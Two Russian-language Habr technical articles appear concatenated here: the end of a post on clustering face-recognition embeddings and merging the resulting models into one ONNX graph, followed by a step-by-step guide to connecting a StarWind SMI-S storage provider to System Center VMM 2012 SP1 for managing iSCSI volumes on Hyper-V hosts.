В моем случае score=0.9623, что достаточно неплохо. На нашей практике проблемы наблюдались когда score<0.7, так что 0.96 – достойный результат. ROC AUC (ovo/ovr; weighted/macro) больше 0.975, что тоже не вызывает подозрений. Визуальное сравнение тоже в порядке. Идем дальше!
Визуальное сравнение модели классификации и исходной кластеризацииКонвертируем в ONNX:
```
from skl2onnx import convert_sklearn
from skl2onnx.common.data_types import FloatTensorType
initial_type = [('float_input', FloatTensorType([None, 512]))]
options = {id(cluster_model): {'raw_scores': True}}
onx = convert_sklearn(cluster_model, initial_types=initial_type, options=options)
with open("cluster_model.webface_r50_pfc.680.onnx", "wb") as f:
f.write(onx.SerializeToString())
```
### Применение модели
Итак, на данном этапе мы обучили модель классификации кластеров по эмбеддингам сетки. Но, чтобы применить это на практике эффективно, нам надо сделать несколько дополнительных шагов. Нерационально иметь две модели, одна из которых зависит от другой. Для инференса лучше сделать одну общую ONNX-модель под капотом, запуская модель кластеризации по эмбеддингам. Приступим.
У нас имеются:
* `cluster_model.webface_r50_pfc.680.onnx`
* `webface_r50_pfc.onnx`
Для манипуляции графами ONNX была использована библиотека [sclblonnx](https://github.com/scailable/sclblonnx). Она позволяет склеивать графы, подменять входы и выходы, то что нужно.
Код конвертации:
```
# load 2 models to merge
# note that all operations below mutate the input graph
model = so.graph_from_file("webface_r50_pfc.onnx")
cluster = so.graph_from_file("cluster_model.webface_r50_pfc.680.onnx")
# prepare nodes to extract the correct slice
node_slice = onnx.helper.make_node(
'Slice',
inputs=['680', "680.start", "680.end", "680.axes"],
outputs=['680.slice.nd'],
name="Slice.680"
)
node_squeeze = onnx.helper.make_node(
'Squeeze',
inputs=['680.slice.nd'],
axes=[2, 3],
outputs=['680.slice'],
name="Squeeze.680"
)
# constants are required to pass to slice parameters, need to be added to the graph
model = so.add_constant(model, "680.start", value=np.asarray([3, 3]), data_type="INT64")
model = so.add_constant(model, "680.end", value=np.asarray([4, 4]), data_type="INT64")
model = so.add_constant(model, "680.axes", value=np.asarray([2, 3]), data_type="INT64")
# extracting slice from 680 layer
model = so.add_node(model, node_slice)
model = so.add_node(model, node_squeeze)
# merging
model12 = so.merge(model, cluster, io_match=[("680.slice", "float_input")], complete=False)
# fix weird shape warning, complained on shape 1 output
out0 = onnx.helper.ValueInfoProto()
out0.name = model12.output[0].name
model12.output.remove(model12.output[0])
model12.output.insert(0, out0)
# saving
so.graph_to_file(model12, "webface_r50_pfc+cluster.onnx")
```
Теперь можно запускать модель на новых данных и получать метки кластеров. К примеру, третий кластер с очками уже из исходного датасета, где большей части не было в обучении модели кластеризации:
Третий кластер с очкамиВот так выглядит распределение кластеров в датасете:
Распределение кластеров в датасете### Выводы
Кластеры можно разделить условно на желаемые и нежелаемые. Желаемые кластеры – это, например, пол, где разные кластеры не могут быть одним человеком. Нежелаемые кластеры, наоборот, объединяют людей по признаку, который мы хотим игнорировать. Например, качество снимка, угол съемки, очки, маска.
В исследуемой сетке наблюдается повышенное внимание к очкам, и хочется дальше исследовать это направление в поиске решения связанной адаптации модели к разным доменам (про это писали [здесь](https://habr.com/ru/company/mailru/blog/426803/)).
Схожие результаты анализа на наших данных мы использовали для:
* подбора обучающей выборки для тренировки новой модели;
* фильтрации нежелательных, на наш взгляд, кластеров (картинки с «мусором»).
#### Что можно было сделать лучше
В целом результат получился хороший: даже маленькие домены (недостаточно представленные, но отличные от общей массы) выделены, и они репрезентативны. Как всегда, есть нюансы, которым стоило бы уделить больше времени на доработку, полировку:
* разделить получше большой первый кластер, так как там достаточно смешанный домен;
* использовать другой алгоритм кластеризации: думаем, OPTICS должен быть более гибким, по сравнению с DBSCAN (реализация в sklearn [здесь](https://scikit-learn.org/stable/modules/generated/sklearn.cluster.OPTICS.html#sklearn.cluster.OPTICS)). | https://habr.com/ru/post/584062/ | null | ru | null |
# Опыт использования SMI-S для автоматизации управления StarWind iSCSI SAN Free в System Center Virtual Machine Manager 2012 SP1
В связи с растущей популярностью идеи *Private Cloud*, задача автоматизации управления хранилищами и гипервизорами виртуальных машин приобретает особую актуальность. *Microsoft* предлагает управлять парком *Hyper-V* машин с помощью *System Center Virtual Machine Manager (SC VMM)*, однако до недавнего времени *SC VMM* не имел достаточно удобного способа автоматизированного управления хранилищами. Выпустив *SC VMM 2012 SP1*, *Microsoft* устранила этот недостаток, добавив поддержку стандарта SMI-S.
Теперь из консоли VMM можно создавать и удалять диски, назначать и подключать их к *Hyper-V* хостам, размечать и форматировать их. Раньше для этого приходилось обращаться к утилитам управления от производителя дискового массива, что усложняло администрирование.
**Целью этой статьи является** демонстрация того, как настроить, подключить и использовать *SMI-S* провайдер для автоматизации процессов управления дисковым массивом. Рассмотрим работу с хранилищем данных по протоколу *SMI-S* на примере бесплатной версии iSCSI-хранилища *StarWind iSCSI SAN*. Архив со всем необходимым берите [тут](http://starwindsoftware.com/tmplink/StarWind-SMIS-20130301.ZIP) (уже есть новая версия, см. [UPD ниже](#upd1)).
#### SMI-S
**Storage Management Initiative – Specification** или просто **SMI-S** представляет собой стандарт управления дисковыми хранилищами. Его разработка была начата ассоциацией SNIA еще в далеком 2002 году. *SMI-S* базируется на открытом стандарте *Common Information Model (CIM)* и технологии *Web-Based Enterprise Management (WBEM)*. На данный момент, *SMI-S* ратифицирован как ISO стандарт и поддерживается многими производителями систем хранения данных.
Спецификация *SMI-S* теперь уже штатно поддерживается и в *Windows Server 2012* в рамках *Storage Spaces*, которая, к примеру, упоминается [здесь](http://habrahabr.ru/post/168009/) и [здесь](http://habrahabr.ru/company/microsoft/blog/156777/). В контексте автоматизации, для нас в Storage Spaces важной является возможность воспользоваться *SMI-S* в *PowerShell*–скриптах. О поддержке SMI-S в SC VMM применительно к Microsoft iSCSI-Target недавно был [пост](http://habrahabr.ru/company/microsoft/blog/167773/) на Хабре.
Производитель дискового массива, естественно, тоже должен позаботиться о поддержке *SMI-S* в своих продуктах. Он должен предоставить т.н. *SMI-S* провайдер, его еще иногда называют «агентом», который играет роль посредника при взаимодействии *SMI-S* клиента (*SC VMM*) и серверной части дискового массива. *SMI-S* клиент взаимодействует с *SMI-S* провайдером по протоколу *CIM-XML*, в то время как сам *SMI-S* провайдер может использовать проприетарные механизмы взаимодействия с дисковым массивом.
#### Подготовка StarWind iSCSI SAN
Перед тем как приступить к настройке *StarWind SMI-S Agent*, необходимо вначале настроить сервис *StarWind iSCSI SAN*. Ничего особенного, но все же. Подключитесь к сервису *StarWind iSCSI SAN* с помощью входящей в комплект *StarWind Management Console* и создайте один пустой *iSCSI*-таргет (рис. 1, рис. 2). Не имеет значения, как вы его назовете. Например, назовем его «*empty*».
Рис. 1.
Рис. 2.
#### Установка и настройка StarWind SMI-S Agent
Компания *StarWind* бесплатно распространяет *SMI-S* провайдер (*StarWind SMI-S Agent*) для управления дисковым массивом, базирующимся на их решении. На данный момент к загрузке доступна его beta-версия.
Архив со *StarWind SMI-S Agent* можно скачать [здесь](http://starwindsoftware.com/tmplink/StarWind-SMIS-20130301.ZIP) (уже есть новая версия, см. [UPD ниже](#upd1)). В архиве есть также самая последняя бесплатная версия *StarWind iSCSI SAN*, с которой совместим *SMI-S* провайдер.
Сама установка проходит стандартно — инсталлятор задаст несколько вопросов, а потом распакует необходимые файлы и зарегистрирует системный сервис. К слову, сам *StarWind SMI-S Agent* не обязательно устанавливать на ту же машину, где установлен *StarWind iSCSI SAN Free*.
После установки *StarWind SMI-S Agent* его необходимо сконфигурировать. Это делается с помощью утилиты **StarWindSMISConfigurator** (рис. 3). Чтобы ее запустить, нажмите *Win+R*, введите в окне «*Run*» команду «**StarWindSMISConfigurator**» и затем нажмите кнопку «*ОК*».
Рис. 3.
Придумайте название дисковому массиву и введите его в поле **StorageSystemName**. В данном случае, ему было присвоено название «**TestStorage**». Укажите адрес хоста, на котором запущен StarWind iSCSI SAN Free, номер порта управления не меняйте. Не путайте порт управления *StarWind* сервисом (3261) с портом (5988), по которому будет доступен сам *StarWind SMI-S Agent*. В поля **path** необходимо ввести правильные пути к папкам, где будут храниться файлы образов дисковых устройств. Пути в полях **path** должны быть указаны для сервера, на котором размещен *iSCSI*-таргет. Указывайте их в том же формате, который используется при создании виртуальных устройств в *StarWind iSCSI SAN*.
Пул **ConcretePool#2** настраивать не нужно, так как в бесплатной версии *StarWind* поддержка *HA* (*High Availability*) устройств отсутствует.
После того как вы применили новые настройки, перезагрузите сервис *StarWind SMI-S Agent*.
**Примечание.** Всегда перед перезапуском *StarWind SMI-S Agent*, проверяйте, что в этот момент сервис *StarWind iSCSI SAN* запущен и работает.
#### Подключение SMI-S провайдера к SC VMM 2012 SP1
Для того чтобы получить возможность управлять дисковым массивом из под *VMM*, необходимо подключить соответствующий *SMI-S* провайдер. Для этого воспользуемся специальным мастером. Нажмите кнопку «**Add resources**» (рис. 4, обозначение 1) на панели инструментов консоли *SC VMM 2012 SP1* и выберите из списка «**Storage Devices**» (рис. 4, обозначение 2).

Рис. 4.
На страницах мастера необходимо ответить на ряд вопросов. Рассмотрим этот процесс подробнее. Вначале укажите тип провайдера. Необходимо выбрать «**Add a storage device that is managed by an SMI-S provider**» (рис. 5).

Рис. 5.
На следующей странице выберите протокол «**SMI-S CIMXML**» (рис. 6), введите адрес хоста, на котором запущен *StarWind SMI-S Agent*, выберите пользователя, под именем которого *VMM* должен будет авторизоваться на стороне *StarWind SMI-S Agent*. Если подходящего пользователя еще нет, создайте его прямо здесь.
**Примечание.** По умолчанию, доступ к *StarWind SMI-S Agent* организован без пароля. Чтобы изменить эти настройки, нужно подкорректировать файл «*cimserver\_planned.conf*», который находится в установочном каталоге *StarWind SMI-S Agent*. В этот файл нужно добавить строку:
`enableAuthentication=true`
Сохраните файл и перезапустите сервис *StarWind SMI-S Agent*. После этого в командной строке введите:
``cimuser –a –u -w
Поле должно совпадать с существующей на этой *Windows*-машине учетной записью.

Рис. 6.
На следующем шаге мастер попытается соединиться с провайдером и получить от него информацию о дисковом массиве. В случае успеха он отобразит все найденные дисковые массивы. На рис. 7 видно, что мастер успешно обнаружил систему «**TestStorage**».

Рис. 7.
Нажмите «*Next*» и на следующем шаге выберите пулы, которые хотите предоставить в ведение *VMM*. Так как *HA* пул не настроен, выбираем все пулы кроме него (рис. 8). Каждый добавляемый пул требуется классифицировать. Если ни одной классификации еще не создано, создайте ее, нажав кнопку «**Create classification…**».

Рис. 8.
На последнем шаге мастер отобразит сводную информацию о дисковом массиве, провайдере и пулах, которыми вы решили управлять из под *VMM* (Рис. 9).

Рис. 9.
#### Создание логического устройства
Логическое устройство (*Logical Unit, LU, Storage Volume*) создается на базе одного из пулов хранилища. Список созданных устройств смотрите в разделе **Classification and Pools** (рис. 10). Как видите, еще не создано ни одного устройства.

Рис. 10.
Один из способов создать логическое устройство — это нажать кнопку «**Create Logical Unit**» (рис. 11).
Рис. 11.
В открывшемся диалоге (рис. 12) выберите пул, введите название логического устройства, затем его размер и нажмите «*OK*».

Рис. 12.
Если создание прошло успешно, то в списке появится новое устройство (рис. 13):

Рис. 13.
Обратите внимание, что новое устройство «**testlu123**» еще не назначено ни одному хосту, т.к. поле *Assigned = No*. Из следующего раздела вы узнаете, что это значит.
Если посмотреть состояние *StarWind* сервиса с помощью *StarWind Management Console*, то мы увидим, что в списке устройств появилось новое «*ImageFile1*» (рис. 14). Устройство активно, но не подключено ни к одному таргету, т.е. к нему еще пока нет доступа. Обратите внимание, по какому пути размещен файл образа устройства — «*My Computer\C\Images*» (как и было задано в настройках на рис. 1).

Рис. 14.
#### Назначение пулов и устройств
*SC VMM* позволяет разграничить доступ *Hyper-V* хостов и групп хостов к пулам хранилища и отдельным логическим устройствам. Для того чтобы хост или группа получила возможность использовать пул или устройство их нужно им назначить.
Назначение пулов и логических устройств выполняется в диалоге «**Allocate Storage Capacity**» (рис. 16), который открывается по нажатию одноименной кнопки (рис. 15).
Рис. 15.

Рис. 16.
Вначале назначим пулы (рис. 17). Установите галку «**Display as available only storage arrays that are visible to any host in the group**», чтобы проверить, видны ли пулы хостам по сети. Если после установки этой галки пулы исчезли из списка, необходимо обновить информацию о *Hyper-V* хосте и *Storage Provider*'e. Чтобы обновить информацию о *Hyper-V* хосте, выберите пункт **Refresh** контекстного меню соответствующего хоста. Чтобы обновить информацию о *Storage Provider*'e, выберите пункт **Rescan** из его контекстного меню. Если после этого пулы все равно пропадают, проверьте настройки firewall, сетевые маршруты, сетевое зонирование и т.п. Скорее всего, ни один *Hyper-V* хост из группы не имеет доступа к сервису *StarWind iSCSI SAN* по сети.
Выбирайте пулы по одному и добавляйте их, нажимая кнопку «**Add**», в конце нажмите «*OK*».

Рис. 17
Теперь подобным образом назначим группе «*All Hosts*» созданное в предыдущем разделе логическое устройство (рис. 18).

Рис. 18.
#### Подключение логических устройств к Hyper-V хостам.
Подключим логический диск к одному из *Hyper-V* хостов.
Для этого нужно открыть свойства хоста и выбрать закладку **Storage** (рис. 19).

Рис. 19.
Вначале добавим дисковый массив кнопкой «**Add iSCSI Array**» (рис. 20).

Рис. 20.
Теперь выбираем в диалоге «**Create New iSCSI Session**» (рис. 21) необходимый дисковый массив и жмем «*ОК*».

Рис. 21.
В результате добавления нового дискового массива обновится список «*Target portals*» в разделе «**Discovery**» *iSCSI*-инициатора выбранного *Hyper-V* хоста. На рис. 22 видим, что там появилась новая запись (подчеркнуто красным). Адрес 192.168.1.137 принадлежит хосту, на котором установлен и работает *StarWind iSCSI SAN*.

Рис. 22.
Когда массив добавлен, открывается возможность создавать на его базе новые диски и подключать существующие. Нажмите кнопку «**Add Disk**» (рис. 23) для того, чтобы подключить к хосту новый диск.
Рис. 23.
Так как в предыдущем разделе логическое устройство «testlu123» было назначено группе хостов «*All Hosts*», то это устройство появилось в списке доступных к подключению устройств (подчеркнуто красным на рис. 24). Существует возможность прямо здесь же создать новое логическое устройство (подчеркнуто зеленым).

Рис. 24.
После того, как устройство выбрано, о нем сразу же выводится вся известная о нем информация (рис. 25). *VMM* сразу предлагает: инициализировать диск, отформатировать его в *NTFS* и назначить ему букву диска. В результате, новое устройство будет готовым к размещению на нем vhd-файлов дисков виртуальных машин.
Нажмите «*ОК*» для того, чтобы запустить процесс подключения устройства к *Hyper-V* хосту.

Рис. 25.
Заглянем на сам *Hyper-V* хост и посмотрим, что же там в это время происходит (рис. 26). Как видим, хост установил соединение с *iSCSI*-таргетом «*iqn.2008-08.com.starwindsoftware.192.168.1.137-testlu123.img*», а в диспетчере дисков появился новый диск размером 1 ГБ, который уже отформатирован в *NTFS* (рис. 27). Все это свидетельствует об успешном подключении логического устройства к *Hyper-V* хосту.

Рис. 26.

Рис. 27.
